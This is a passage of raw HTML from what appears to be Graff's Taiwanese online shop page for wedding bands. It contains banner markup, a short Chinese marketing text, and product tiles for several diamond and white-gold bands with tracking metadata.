            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">取消</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                是
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 

                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "legalName": "Graff",
  "url": "https://www.graff.com/tw-zh/home/",
  "logo": "https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe16f9d65/images/logo.svg",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1 2123559292",
      "contactType": "customer service"
    }
  ],
  "sameAs": [
    "https://www.facebook.com/graff/"
  ]
}
</script>

<script>
function googleMapsApiCallback() {}
window.googleMapsApiCallback=googleMapsApiCallback;
</script>

<div class="l-experience-region"><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-857d6fb57d7ce4830a541a0293">
                    
                        









    <style>
        .picture-857d6fb57d7ce4830a541a0293 .b-picture__el {
            position: relative;
        }

        .picture-857d6fb57d7ce4830a541a0293 .b-picture__el img {
            position: absolute;
        }

        .picture-857d6fb57d7ce4830a541a0293 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-857d6fb57d7ce4830a541a0293 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-857d6fb57d7ce4830a541a0293 .b-picture__el::after {
                padding-bottom: 56.2500%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-857d6fb57d7ce4830a541a0293"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5e409c88/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/Hero_wedding_banner_desktop.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa99d80aa/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/Hero_wedding_banner_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa99d80aa/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/Hero_wedding_banner_mobile.jpg"
            alt="Female and male model wearing Graff Bridal Butterfly jewellery and Laurence Graff Signature collection"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-px--96__d h-px--48__m h-pt--64__d h-pt--40__m h-pb--64__d h-pb--32__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
        <div class="b-bnr__content js-banner__content
            h-pl--96__d h-pr--96__d
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1">婚戒</span></p><p style="text-align: center;"><span class="h-text--body-lg">60多年來，格拉夫致力發掘潛藏於大地深處的瑰麗寶石，將其雕琢成令人驚豔的珠寶作品，享負盛名。婚戒系列延續品牌無出其右的卓越工藝，透過工匠大師匠心設計和精心雕琢的婚嫁珠寶，象徵矢志不渝的愛情。每一枚婚戒也優雅唯美，映照夢想成真的瞬間，成為真愛承諾的永恒印記。</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/"><button type="button"><span class="b-btn--type-1">馬上選購</span></button></span></a></p>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid h-pb--24__d  "><div class="b-pdcmp
    
    l-container
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-6-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--56__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-cb48ad99f52e62ed905d3603dc">
                    
                        









    <style>
        .picture-cb48ad99f52e62ed905d3603dc .b-picture__el {
            position: relative;
        }

        .picture-cb48ad99f52e62ed905d3603dc .b-picture__el img {
            position: absolute;
        }

        .picture-cb48ad99f52e62ed905d3603dc .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-cb48ad99f52e62ed905d3603dc .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-cb48ad99f52e62ed905d3603dc .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-cb48ad99f52e62ed905d3603dc"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbfdcbdc5/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/secondary_banner_left_desktop.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfcc2d765/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/secondary_banner_left_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfcc2d765/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/secondary_banner_left_mobile.jpg"
            alt="Female model wearing Graff Icon Engagement ring, diamond wedding band and Graff Icon earrings"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/">Shop now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class=" l-grid__col-6-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image h-pt--48__d h-pb--48__d h-pr--48__d h-pl--48__d   ">
                <div class="b-bnr__wrapper" id="bnr-539e650b1987ab05df3572d196">
                    
                        









    <style>
        .picture-539e650b1987ab05df3572d196 .b-picture__el {
            position: relative;
        }

        .picture-539e650b1987ab05df3572d196 .b-picture__el img {
            position: absolute;
        }

        .picture-539e650b1987ab05df3572d196 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-539e650b1987ab05df3572d196 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-539e650b1987ab05df3572d196 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-539e650b1987ab05df3572d196"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw14e0edba/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/secondary_banner_right_desktop.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw76cffdb3/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/secondary_banner_right_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw76cffdb3/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/secondary_banner_right_mobile.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/">Shop now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--grid  l-container "><div class="b-pdcmp
    
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
        
        
        "
        data-fade-in-duration="500"
        
    >
        <div class="b-section__titles  ">
            
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-12-d l-grid__col"><div  class="b-carousel-container js-carousel-container  
    h-pt--56__d h-pt--16__m
    
    
    "
>
    
    
    <div class="b-carousel-container__holder js-carousel-container__holder">
        <div class="b-carousel js-carousel b-carousel--undefined  "
            data-cmp="carousel"
            data-json-config='{&quot;breakpoints&quot;:{&quot;500&quot;:{&quot;slidesPerView&quot;:2},&quot;1025&quot;:{&quot;slidesPerView&quot;:4,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:false},&quot;1500&quot;:{&quot;slidesPerView&quot;:4}},&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;slidesPerView&quot;:2,&quot;showPagination&quot;:false,&quot;arrowPosition&quot;:&quot;middle_image&quot;,&quot;paginationType&quot;:&quot;bullets&quot;,&quot;paginationPosition&quot;:&quot;default&quot;}'
        >
            
                <div class="b-carousel__slides js-carousel__slides">
                     
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR445ALL_RGR445">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR445ALL_RGR445"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR445ALL_RGR445&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR445ALL_RGR445&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR445ALL_RGR445" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR445.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3750855cc3a882b80015aaf8e6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR445ALL_RGR445"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR445ALL_RGR445"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR445.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR445.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、2.3毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR443ALL_RGR443">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR443ALL_RGR443"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR443ALL_RGR443" />
        <meta itemprop="description" content="Laurence Graff Signature戒指" />
        <meta itemprop="name" content="Laurence Graff Signature戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1b2cdd662083eb34587c213f31" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR443ALL_RGR443"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR443"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" aria-label="Laurence Graff Signature戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature戒指"
            title="Laurence Graff Signature戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" tabindex="0">Laurence Graff Signature戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、2.3毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="圓形鑽石婚戒" />
        <meta itemprop="name" content="圓形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
